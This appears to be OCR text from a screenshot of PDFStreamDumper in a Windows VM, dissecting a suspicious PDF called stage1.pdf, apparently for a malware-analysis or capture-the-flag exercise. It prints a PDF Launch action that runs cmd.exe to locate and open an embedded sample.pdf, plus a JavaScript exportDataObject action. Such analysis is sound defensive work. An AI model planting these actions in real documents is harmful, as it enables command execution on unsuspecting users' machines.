 MSEdge - Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
PDFStreamDumper - http://sandsprite.com FileSize: 138 Kb LoadTime: 3.593 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
38 Objects
10 0x47B-0x48E
12 0x4DD-0x500
13 HLen: 0x7
11 HLen: 0x23
2 HLen: 0xCC
9 0x700-0xCB5F
14 HLen: 0xA
17 0xCC79-0xCCA3
18 HLen: 0x7
16 HLen: 0x38
20 0xCE03-0xCE3A
21 HLen: 0x7
19 HLen: 0x72
23 0xD007-0xD01C
25 0xD06B-0xD08E
26 HLen: 0x7
24 HLen: 0x23
15 HLen: 0xCC
22 0xD290-0x1740
27 HLen: 0xA
1 HLen: 0x38
28 HLen: 0x64
29 HLen: 0x24
30 HLen: 0x19
31 HLen: 0x1A
32 HLen: 0x4C
33 0x17921-0x2..
34 HLen: 0x59
35 HLen: 0x1B0
29 HLen: 0x43
2 HLen: 0xDC
0 HLen: 0x10C
<<
/S/Launch/Type/Action/Win
<<
/F(cmd.exe)/D(c:\windows\system32)/P(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\sample.pdf" (cd
"Desktop"))&(if exist "My Documents\sample.pdf" (cd "My Documents"))&(if exist "Documents\sample.pdf" (cd "Documents"))&
(if exist "Escritorio\sample.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\sample.pdf" (cd "Mis Documentos"))&(start
sample.pdf)
secret code is hocuspocus)
>>
>>
Text HexDump Stream Details
1 Search Results
34 HLen: 0x59 <</S/JavaScript/JS(this.exportDataObject({ cName: "sample", nLaunch: 0 });)/Type/Action>>
Errors Search Debug (3)
Shell PDF Path C:\Users\IEUser\Downloads\stage1\stage1.pdf ... Load Abort
Streams:11 JS: 1 Embeds: 1 Pages: 3 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 3 PRC: 0